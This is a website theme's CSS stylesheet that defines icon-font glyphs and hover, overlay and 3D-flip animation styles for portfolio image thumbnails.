.icon.euro:before { content: "\e84e";}
.icon.gbp:before { content: "\e84f";}
.icon.dollar:before { content: "\e850";}
.icon.rupee:before { content: "\e851";}
.icon.yen:before { content: "\e852";}
.icon.renminbi:before { content: "\e853";}
.icon.won:before { content: "\e854";}
.icon.bitcoin:before { content: "\e855";}
.icon.file2:before { content: "\e856";}
.icon.file-text:before { content: "\e857";}
.icon.sort-by-alphabet:before { content: "\e858";}
.icon.sort-by-alphabet-alt:before { content: "\e859";}
.icon.sort-by-attributes:before { content: "\e85a";}
.icon.sort-by-attributes-alt:before { content: "\e85b";}
.icon.sort-by-order:before { content: "\e85c";}
.icon.sort-by-order-alt:before { content: "\e85d";}
.icon.thumbs-up2:before { content: "\e85e";}
.icon.thumbs-down2:before { content: "\e85f";}
.icon.youtube-sign:before { content: "\e860";}
.icon.youtube:before { content: "\e861";}
.icon.xing:before { content: "\e862";}
.icon.xing-sign:before { content: "\e863";}
.icon.youtube-play:before { content: "\e864";}
.icon.dropbox2:before { content: "\e865";}
.icon.stackexchange:before { content: "\e866";}
.icon.instagram2:before { content: "\e867";}
.icon.flickr3:before { content: "\e868";}
.icon.adn:before { content: "\e869";}
.icon.bitbucket:before { content: "\e86a";}
.icon.bitbucket-sign:before { content: "\e86b";}
.icon.tumblr3:before { content: "\e86c";}
.icon.tumblr-sign:before { content: "\e86d";}
.icon.long-arrow-down:before { content: "\e86e";}
.icon.long-arrow-up:before { content: "\e86f";}
.icon.long-arrow-left:before { content: "\e870";}
.icon.long-arrow-right:before { content: "\e871";}
.icon.apple:before { content: "\e872";}
.icon.windows:before { content: "\e873";}
.icon.android:before { content: "\e874";}
.icon.linux:before { content: "\e875";}
.icon.dribbble3:before { content: "\e876";}
.icon.skype3:before { content: "\e877";}
.icon.foursquare:before { content: "\e878";}
.icon.trello:before { content: "\e879";}
.icon.female:before { content: "\e87a";}
.icon.male:before { content: "\e87b";}
.icon.gittip:before { content: "\e87c";}
.icon.sun3:before { content: "\e87d";}
.icon.moon2:before { content: "\e87e";}
.icon.archive2:before { content: "\e87f";}
.icon.bug:before { content: "\e880";}
.icon.vk2:before { content: "\e881";}
.icon.weibo:before { content: "\e882";}
.icon.renren2:before { content: "\e883";}
/* Icons :: END */



/* PIC stuff */

.pic {
	position:relative;
	display: block;
}
.pic img{
	display: block;
	max-width: 100%;
	-webkit-box-sizing: border-box; 
	-moz-box-sizing: border-box; 
	box-sizing: border-box;		
	height: auto;

	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;	
}

a .img_overlay {
	position: absolute;
	top:0;
	left: 0;
	width: 100%;
	height: 100%;
	background: #fff;
	background-color: rgba(0, 0, 0, 0.3);
	background-image: url(../../images/icon_plus.png);
	background-position: center center;
	background-repeat: no-repeat;
	opacity: 0;
	filter: alpha(opacity=0);
    z-index: 0;
    
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
a:hover .img_overlay {
	opacity: 1;
	filter: alpha(opacity=100);
    z-index: 1;	
	}
	
a .img_overlay_zoom {
	position: absolute;
	top:0;
	left: 0;
	width: 100%;
	height: 100%;
	background: #fff;
	background-color: rgba(0, 0, 0, 0.2);
	background-position: center center;
	background-repeat: no-repeat;

	opacity: 0;
	filter: alpha(opacity=0);
    z-index: 0;
    
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	text-align: center;
}
a:hover .img_overlay_zoom {
	opacity: 1;
	filter: alpha(opacity=100);
    z-index: 1;	
	}

a .img_overlay_zoom .icon_zoom{	
	top: 70%;
	opacity: 0;
	position: absolute;
	background-color: rgba(0, 0, 0, 0.7);
	background-image: url(../../images/icon_zoom.png);
	background-position: center center;
	background-repeat: no-repeat;
	color: #fff;
	width: 40px;
	height: 40px;
	margin: 0 auto;
	margin-top: -20px;
	margin-left: -19px;
	display: inline-block;
	border-radius: 50%;
	-webkit-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	left: 50%;
}
a:hover .img_overlay_zoom .icon_zoom{	
	top: 50%;
	opacity: 1;
}

a .img_overlay_zoom .icon_plus{	
	top: 70%;
	opacity: 0;
	position: absolute;
	background-color: rgba(0, 0, 0, 0.65);
	background-image: url(../../images/icon_plus.png);
	background-position: center center;
	background-repeat: no-repeat;
	color: #fff;
	width: 38px;
	height: 38px;
	margin: 0 auto;
	margin-top: -20px;
	margin-left: -19px;
	display: inline-block;
	border-radius: 50%;
	-webkit-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	left: 50%;
}
a:hover .img_overlay_zoom .icon_plus{	
	top: 50%;
	opacity: 1;
}

.pic_holder {
	position:relative;
}

.pic_frame {
	border: 1px solid #f1f1f1;
	padding: 8px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	-khtml-border-radius: 4px;
	border-radius: 4px;
}

a .img_overlay_icon {
	position: absolute;
	top:0;
	left: 0;
	width: 100%;
	height: 100%;
	opacity: 0;
	filter: alpha(opacity=0);
    z-index: 0;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

a:hover .img_overlay_icon {
	opacity: 1;
	filter: alpha(opacity=100);
    z-index: 1;
}

/* INFO overlay */
.info_block .info_item {
	margin-bottom: 30px;
	margin-top: 30px;
}
	
.pic_info {
	width: 100%;
	height: 100%;
	
	-webkit-box-sizing: border-box; 
	-moz-box-sizing: border-box; 
	box-sizing: border-box;	
	
	position: relative;
	line-height: 0;
	overflow: hidden;
	
	-webkit-transition: all 0.4s cubic-bezier(.76,.1,.21,.9);
	-moz-transition: all 0.4s cubic-bezier(.76,.1,.21,.9);
	-o-transition: all 0.4s cubic-bezier(.76,.1,.21,.9);
	-ms-transition: all 0.4s cubic-bezier(.76,.1,.21,.9);
	transition: all 0.4s cubic-bezier(.76,.1,.21,.9);
}
.pic_info img{
	max-width: 100%;
	height: auto;

	-webkit-transition: all 0.3s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.3s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.3s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.3s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.3s cubic-bezier(.63,.08,.35,.92);
}

.pic_info.type1 {
	border: 6px solid white;
	box-shadow: 0px 0px 3px 0px rgba(0,0,0,0.2);
}
.pic_info.type1.flat {
	border: none;
	box-shadow: none;
}

a .pic_info.type1 .info_overlay_padding {
	width: 100%;
	height: 100%;
	-webkit-transition: all 0.3s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.3s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.3s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.3s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.3s cubic-bezier(.63,.08,.35,.92);	
}

.pic_info.type1 .info_overlay {
	width: 100%;
	position: absolute;
	top: 0;
	width: inherit;
	height: inherit;
	text-align: center;
}


a .pic_info.type1 .plus_overlay_icon {
	background: url(../../images/icon_plus_white.png) 0 0 no-repeat;
	width: 13px;
	height: 13px;
	bottom: 9px;
	position: absolute;
	right: 9px;
	-webkit-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
}
a:hover .pic_info.type1 .plus_overlay_icon {
	opacity: 0;
	-webkit-transition: all 0.3s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.3s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.3s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.3s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.3s cubic-bezier(.63,.08,.35,.92);	
}

a .pic_info.type1 .plus_overlay {
	border-bottom: 50px solid rgba(0, 229, 255, 0.9);
	border-left: 50px solid transparent;
	bottom: 0;
	height: 0;
	opacity: .95;
	position: absolute;
	right: 0;
	text-indent: -9999px;
	-webkit-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.2s cubic-bezier(.63,.08,.35,.92);			

	width: 0;
}

a:hover .pic_info.type1 .plus_overlay {
	border-bottom: 600px solid rgba(0, 229, 255, 0.9);
	border-left: 600px solid transparent;
	-webkit-transition: all 0.3s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.3s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.3s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.3s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.3s cubic-bezier(.63,.08,.35,.92);	
}


.pic_info.type1 .info_overlay .info_desc {
	position: absolute;
	top: 50%;
	width: 100%;
	opacity: 0;
	-webkit-transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.1s cubic-bezier(.63,.08,.35,.92);		
}

a:hover .pic_info.type1 .info_overlay .info_desc {
	margin-top: -48px;		
	opacity: 1;
	-webkit-transition: all 0.2s 0.1s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.2s 0.1s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.2s 0.1s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.2s 0.1s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.2s 0.1s cubic-bezier(.63,.08,.35,.92);	
}

a .pic_info.type1 .img_overlay_icon {
	display: none;
}
a .pic_info.type1 .plus_overlay_icon {
	z-index: 100;
}
a .pic_info.type1 .plus_overlay {
}

a .pic_info.type1 .portfolio_icon{
	display: inline-block;
	color: #fff;
	opacity: 0;
	width: 40px;
	height: 40px;
	background-color: rgba(0,0,0,0.7);
	border-radius: 50%;
	
	-webkit-transition: all 0.2s 0 cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.2s 0 cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.2s 0 cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.2s 0 cubic-bezier(.63,.08,.35,.92);
	transition: all 0.2s 0 cubic-bezier(.63,.08,.35,.92);		
}
a:hover .pic_info.type1 .portfolio_icon{
	opacity: 1;
	
	-webkit-transition: all 0.2s 0.3s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.2s 0.3s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.2s 0.3s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.2s 0.3s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.2s 0.3s cubic-bezier(.63,.08,.35,.92);		
}


.info_overlay h3{
	font-size: 16px;
	line-height: 22px;
	color: #333;
	text-transform: capitalize;
/*	letter-spacing: 1px;*/
	margin: 0 20px;
	padding: 12px 0 0 0;
	text-align: center;
}


.info_overlay p{
	font-family: 'Droid Serif', georgia, serif;
	font-style: italic;
	font-size: 12px;
	line-height: 18px;
	text-align: center;
	
	color: #555;
	margin: 4px 26px 0;
}


.pic_info.type1 .info_block {
	margin-bottom: 70px;
}


/* pic info type2 */
.pic_info.type2{
	background: #fff;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	-moz-box-shadow: 0px 1px 3px 0px rgba(0,0,0,0.12);
	-webkit-box-shadow: 0px 1px 3px 0px rgba(0,0,0,0.12);
	box-shadow: 0px 1px 3px 0px rgba(0,0,0,0.12);
}
.pic_info.type2.flat {
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

a .pic_info.type2  .img_overlay_icon {
	opacity: 1;
	filter: alpha(opacity=100);
	text-align: center;
}


a .pic_info.type2 .info_overlay {
	padding: 10px 0 24px;
		
	background-image: -moz-linear-gradient(top, rgba(0, 0, 0, 0.0), rgba(0, 0, 0, 0.02));
	background-image: -ms-linear-gradient(top, rgba(0, 0, 0, 0.0), rgba(0, 0, 0, 0.02));
	background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0.0), rgba(0, 0, 0, 0.02));
	background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.0), rgba(0, 0, 0, 0.02));
	background-image: linear-gradient(top, rgba(0, 0, 0, 0.0), rgba(0, 0, 0, 0.02));
	background-repeat: repeat-x;

	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;	
}

a .pic_info.type2 .img_overlay_icon .portfolio_icon{
	top: 50%;
	left: 50%;
	opacity: 0;		
	position: absolute;
/*	background-color: rgba(0,0,0,0.7); */
background: url(../../images/video-play-3.png) 7px 0 no-repeat;
	color: #fff;
	width: 40px;
	height: 40px;	
	margin: 0 auto;
	margin-left: -20px;
	display: inline-block;
	border-radius: 50%;	
	
	-webkit-transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
}
a:hover .pic_info.type2 .img_overlay_icon .portfolio_icon{
	margin-top: -20px;
	opacity: 1;
	
	-webkit-transition: all 0.2s 0.2s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.2s 0.2s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.2s 0.2s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.2s 0.2s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.2s 0.2s cubic-bezier(.63,.08,.35,.92);	
}
.pic_info.type2 .info_overlay p{
	color: #999;
}


a .pic_info.type2 .plus_overlay_icon {
	background: url(../../images/video-play-3.png) 0 0 no-repeat;
   background-size: 15px 15px;
	width: 15px;
	height: 15px;
	bottom: 9px;
	position: absolute;
	right: 9px;
	-webkit-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	z-index: 100;
}
a:hover .pic_info.type2 .plus_overlay_icon {
	opacity: 0;
	-webkit-transition: all 0.3s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.3s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.3s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.3s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.3s cubic-bezier(.63,.08,.35,.92);	
}

a .pic_info.type2 .plus_overlay {
	/*
  border-bottom: 50px solid rgba(0, 229, 255, 0.9);
  */
  border-bottom: 50px solid rgba(192, 192,192, 0.9);
	border-left: 50px solid transparent;
	bottom: 0;
	height: 0;
	opacity: .95;
	position: absolute;
	right: 0;
	text-indent: -9999px;
	-webkit-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.2s cubic-bezier(.63,.08,.35,.92);			
	width: 0;
}

a:hover .pic_info.type2 .plus_overlay {
	/*border-bottom: 860px solid rgba(0, 229, 255, 0.7);*/
  border-bottom: 860px solid rgba(253, 253, 253, 0.7);
	border-left: 860px solid transparent;
	-webkit-transition: all 0.4s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.4s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.4s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.4s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.4s cubic-bezier(.63,.08,.35,.92);	
}

.pic_info.typ2 img {
	border-radius: 0;
}

/* pic info type2 :: END */


/* pic info type3 */
.pic_info.type3{
	background: #fff;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	-moz-box-shadow: 0px 2px 2px 0px rgba(0,0,0,0.1);
	-webkit-box-shadow: 0px 2px 2px 0px rgba(0,0,0,0.1);
	box-shadow: 0px 2px 2px 0px rgba(0,0,0,0.1);
}

a .pic_info.type3  .img_overlay_icon {
	position:absolute;
	top: auto;
	bottom: 0;
	height: 4px; 
	background: rgba(0, 229, 255, 0.9);
	opacity: 1;
	filter: alpha(opacity=100);
	text-align: center;
}
a:hover .pic_info.type3 .img_overlay_icon {
	background: rgba(0, 229, 255, 0.8);
	height: 100%;
}


a .pic_info.type3 .info_overlay {
	padding: 10px 0 24px;
	border-left: 1px solid rgba(0, 0, 0, 0.04);
	border-right: 1px solid rgba(0, 0, 0, 0.04);	
	
	background-image: -moz-linear-gradient(top, rgba(0, 0, 0, 0.0), rgba(0, 0, 0, 0.02));
	background-image: -ms-linear-gradient(top, rgba(0, 0, 0, 0.0), rgba(0, 0, 0, 0.02));
	background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0.0), rgba(0, 0, 0, 0.02));
	background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.0), rgba(0, 0, 0, 0.02));
	background-image: linear-gradient(top, rgba(0, 0, 0, 0.0), rgba(0, 0, 0, 0.02));
	background-repeat: repeat-x;	
		
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;	
}

a .pic_info.type3 .img_overlay_icon .portfolio_icon{
	top: 50%;
	left: 50%;
	opacity: 0;	
	
	position: absolute;
	background-color: rgba(0,0,0,0.7);
	color: #fff;
	width: 40px;
	height: 40px;	
	margin: 0 auto;
	margin-left: -20px;
	display: inline-block;
	border-radius: 50%;	
	
	-webkit-transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
}
a:hover .pic_info.type3 .img_overlay_icon .portfolio_icon{
	margin-top: -20px;
	opacity: 1;
	
	-webkit-transition: all 0.2s 0.1s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.2s 0.1s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.2s 0.1s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.2s 0.1s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.2s 0.1s cubic-bezier(.63,.08,.35,.92);	
}
/* pic info type3 :: END */

/* pic info type4 */
.pic_info.type4{
	background: #fff;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	-moz-box-shadow: 0px 2px 2px 0px rgba(0,0,0,0.1);
	-webkit-box-shadow: 0px 2px 2px 0px rgba(0,0,0,0.1);
	box-shadow: 0px 2px 2px 0px rgba(0,0,0,0.1);
}

a .pic_info.type4  .img_overlay_icon {
	position:absolute;
	top: auto;
	bottom: 0;

	background: rgba(0, 0, 0, 0.0);
	border-bottom: 4px solid rgba(0, 229, 255, 0.9);
	opacity: 1;
	filter: alpha(opacity=100);
	text-align: center;
}
a:hover .pic_info.type4 .img_overlay_icon {
	background: rgba(0, 0, 0, 0.2);
	height: 100%;
}


a .pic_info.type4 .info_overlay {
	padding: 10px 0 24px;
	border-left: 1px solid rgba(0, 0, 0, 0.04);
	border-right: 1px solid rgba(0, 0, 0, 0.04);	
		
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;	
}

a:hover .pic_info.type4 .info_overlay {
	background: rgba(0, 0, 0, 0.03);
}

a .pic_info.type4 .img_overlay_icon .portfolio_icon{
	top: 50%;
	left: 50%;
	opacity: 0;	
	
	position: absolute;
	background-color: rgba(0, 0, 0, 0.7);
	background-image: url(../../images/icon_plus.png);
	background-position: center center;
	background-repeat: no-repeat;
	color: #fff;
	width: 40px;
	height: 40px;	
	margin: 0 auto;
	margin-left: -20px;
	display: inline-block;
	border-radius: 50%;	
	
	-webkit-transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
}
a:hover .pic_info.type4 .img_overlay_icon .portfolio_icon{
	margin-top: -20px;
	opacity: 1;
	
	-webkit-transition: all 0.2s 0.1s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.2s 0.1s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.2s 0.1s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.2s 0.1s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.2s 0.1s cubic-bezier(.63,.08,.35,.92);	
}
/* pic info type4 :: END */



/* pic info type5 */
.pic_info.type5{
	background: #fff;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	-moz-box-shadow: 0px 2px 2px 0px rgba(0,0,0,0.1);
	-webkit-box-shadow: 0px 2px 2px 0px rgba(0,0,0,0.1);
	box-shadow: 0px 2px 2px 0px rgba(0,0,0,0.1);
}

a .pic_info.type5  .img_overlay_icon {
	position:absolute;
	top: auto;
	bottom: 0;

	background: rgba(0, 0, 0, 0.0);
	opacity: 1;
	filter: alpha(opacity=100);
	text-align: center;
}
a:hover .pic_info.type5 .img_overlay_icon {
	background: rgba(0, 0, 0, 0.2);
	height: 100%;
}


a .pic_info.type5 .info_overlay {
	padding: 10px 0 24px;
	border-left: 1px solid rgba(0, 0, 0, 0.04);
	border-right: 1px solid rgba(0, 0, 0, 0.04);	
		
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;	
}

a:hover .pic_info.type5 .info_overlay {
	background: rgba(0, 229, 255, 0.9);
}

a .pic_info.type5 .img_overlay_icon .portfolio_icon{
	top: 50%;
	left: 50%;
	opacity: 0;	
	
	position: absolute;
	background-color: rgba(0, 0, 0, 0.7);
	background-image: url(../../images/icon_plus.png);
	background-position: center center;
	background-repeat: no-repeat;
	color: #fff;
	width: 40px;
	height: 40px;	
	margin: 0 auto;
	margin-left: -20px;
	display: inline-block;
	border-radius: 50%;	
	
	-webkit-transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
}
a:hover .pic_info.type5 .img_overlay_icon .portfolio_icon{
	margin-top: -20px;
	opacity: 1;
	
	-webkit-transition: all 0.2s 0.1s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.2s 0.1s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.2s 0.1s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.2s 0.1s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.2s 0.1s cubic-bezier(.63,.08,.35,.92);	
}

a .pic_info.type5 .info_overlay h3 ,a .pic_info.type5 .info_overlay p{
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
a:hover .pic_info.type5 .info_overlay h3 ,a:hover .pic_info.type5 .info_overlay p{
	color: #fff;
}

/* pic info type5 :: END */


/* pic info type6 */
.pic_info_link_type6 {
	-webkit-perspective: 1100;
	-moz-perspective: 1100;
	perspective: 1100;
	display: block;
}
.pic_info.type6 {
	border: 6px solid white;
	box-shadow: 0px 0px 3px 0px rgba(0,0,0,0.2);
	-webkit-transition: 0.6s;
	-webkit-transform-style: preserve-3d;
	-moz-transition: 0.6s;
	-moz-transform-style: preserve-3d;
	transition: 0.6s;
	transform-style: preserve-3d;
	position: relative;
	overflow: visible;
}
a:hover.pic_info_link_type6 .pic_info.type6{
	-webkit-transform: rotateY(180deg);
	-moz-transform: rotateY(180deg);
	transform: rotateY(180deg);
}

.pic_info.type6 .pic_holder {
-webkit-backface-visibility: hidden;
-moz-backface-visibility: hidden;
backface-visibility: hidden;
-webkit-transition: opacity 0.6s;
-moz-transition: opacity 0.6s;
-ms-transition: opacity 0.6s;
-o-transition: opacity 0.6s;
transition: opacity 0.6s;
z-index: 2;

}

.pic_info.type6.flat {
	border: none;
	box-shadow: none;
}

a .pic_info.type6 .info_overlay_padding {
	width: 100%;
	height: 100%;
}

.pic_info.type6 .info_overlay {	

-webkit-transform: rotateY(180deg);
-moz-transform: rotateY(180deg);
transform: rotateY(180deg);
-webkit-backface-visibility: hidden;
-moz-backface-visibility: hidden;
backface-visibility: hidden;	

	background: rgba(0, 229, 255, 0.8);
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;	
}
.pic_info.type6 .info_overlay {
	width: 100%;
	position: absolute;
	top: 0;
	width: inherit;
	height: inherit;
	text-align: center;
}


a .pic_info.type6 .plus_overlay_icon {
	background: url(../../images/icon_plus_white.png) 0 0 no-repeat;
	width: 13px;
	height: 13px;
	bottom: 9px;
	position: absolute;
	right: 9px;
	-webkit-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
}


a .pic_info.type6 .plus_overlay {
	border-bottom: 50px solid rgba(0, 229, 255, 0.9);
	border-left: 50px solid transparent;
	bottom: 0;
	height: 0;
	opacity: .95;
	position: absolute;
	right: 0;
	text-indent: -9999px;
	-webkit-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.2s cubic-bezier(.63,.08,.35,.92);			

	width: 0;
}


.pic_info.type6 .info_overlay .info_desc {
	position: absolute;
	top: 50%;
	margin-top: -40px;
	width: 100%;
	-webkit-transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.1s cubic-bezier(.63,.08,.35,.92);		
}

a .pic_info.type6 .img_overlay_icon {
	display: none;
}
a .pic_info.type6 .plus_overlay_icon {
	z-index: 100;
}

a .pic_info.type6 .portfolio_icon{
	display: inline-block;
	color: #fff;
	width: 40px;
	height: 40px;
	background-color: rgba(0,0,0,0.8);
	border-radius: 50%;
	
	-webkit-transition: all 0.2s 0 cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.2s 0 cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.2s 0 cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.2s 0 cubic-bezier(.63,.08,.35,.92);
	transition: all 0.2s 0 cubic-bezier(.63,.08,.35,.92);		
}


/* pic info type6 :: END*/

.parallax_bgr.on_mobile_device{
	background-attachment: scroll !important;
}


.icon_gallery{
	background: url(../../images/gallery.png) center center no-repeat;
}
.icon_image{
	background: url(../../images/image.png) center center no-repeat;
}
.icon_camera{
	background: url(../../images/camera.png) center center no-repeat;
}
.icon_portfolio{
	background: url(../../images/portfolio.png) center center no-repeat;
}
